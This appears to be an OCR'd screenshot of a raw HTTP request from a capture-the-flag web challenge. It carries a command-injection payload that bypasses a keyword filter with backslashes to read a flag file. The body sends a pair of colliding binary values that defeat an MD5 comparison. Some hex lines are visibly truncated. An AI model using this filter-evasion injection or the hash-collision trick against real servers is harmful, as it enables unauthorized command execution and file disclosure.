 1 POST /index.php?img=&cmd=c\at%20/f\l\a\g HTTP/1.1
2 Host:
6ac8bccb-a6e5-46a0-9f07-547502b5fcc4.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1034
11
12 a=
123%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
%00%00%00%14%9E%C7%E6G%D6%06%8Bq%3B%AC%93z%1E%FAz%0B%FC%F8
A2%DDX%2FN%03%CAv%A6%2C%2A%16%0B%9B%DD%F8%CB%CA%07%E8%FD%0
d%F1%9B%3BD%8EI%C7v.%5Db%2C%CDIV%FB%F3%C0%3B1%FD%CB%81NL%1
%A5%0F%13%FD%A7%E9%B7%F1Cx%27E%1A%F0%A0%3B%17%F5+b%C1%D7%
%CC%CD%29%5D.%F5%60%9E%FE%3EJ%AF%16%D3%83%BD%AF%A0-mJ%CE%
%9B%DF%08%99%F41%22%D7%1E%7E%F4%28%99%7B&b=
123%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
%00%00%00%14%9E%C7%E6G%D6%06%8Bq%3B%AC%93z%1E%FAz%0B%FC%F8
22%DDX%2FN%03%CAv%A6%2C%2A%16%0B%9B%DD%F8%CB%CA%07%E8%FD%0
d%F1%9B%3B%C4%8EI%C7v.%5Db%2C%CDIV%FB%F3%40%3B1%FD%CB%81N
14%A5%0F%13%FD%A7%E9%B7%F1Cx%27E%1A%F0%A0%BB%17%F5+b%C1%D7
F5%CC%CD%29%5D.%F5%60%9E%FE%3EJ%AF%16%D3%83%BD%AF%A0%ADlJ%
E%D3%9B%DF%08%99%F41%22%D7%1E%FE%F4%28%99%7B